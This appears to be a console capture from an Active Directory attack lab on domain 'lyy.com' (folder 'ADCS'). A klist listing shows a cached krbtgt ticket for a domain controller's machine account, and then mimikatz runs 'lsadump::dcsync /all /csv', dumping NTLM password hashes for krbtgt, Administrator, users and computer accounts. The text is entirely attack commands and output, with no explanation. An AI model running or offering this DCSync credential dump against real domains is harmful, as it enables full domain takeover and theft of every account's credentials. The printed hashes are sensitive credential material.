 C:\Users\user1\Desktop\ADCS>klist
当前登录 ID 是 0:0x6926b
缓存的票证: (1)
#0> 客户端: WIN-6K645OMCGG8$ @ LYY.COM
服务器: krbtgt/lyy.com @ LYY.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
开始时间: 9/25/2024 13:31:00 (本地)
结束时间: 9/25/2024 23:31:00 (本地)
续订时间: 10/2/2024 13:31:00 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
C:\Users\user1\Desktop\ADCS>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /all /csv /domain:lyy.com
[DC] 'lyy.com' will be the domain
[DC] 'WIN-6K645OMCGG8.lyy.com' will be the DC server
[DC] Exporting domain 'lyy.com'
502 krbtgt 50e7df562d125721f3a07c9430438bad 514
500 Administrator 70834250207c9b16a3e6cd8c9d3a8054 512
1001 WIN-KD9M44NUV16$ d40a832be886aa2a1ca60db60253df2d 532480
1104 DESKTOP-BIRLL56$ e9f74db4c007f7187a457851ee248ea8 4096
1000 1yOng 70834250207c9b16a3e6cd8c9d3a8054 512
1105 WIN-JN6ET9LPRK7$ 3671154fc19ecb8507bdfe61ab506c4b 4096
1106 user1 4a1208f72f189d26c3c63a1136336935 512
1107 DESKTOP-8N5L5EK$ 1261cc0a1b8f23dcc837f35c2bad0652 4096
1108 WIN-6K645OMCGG8$ 456b401882df50802488a6908751bb09 532480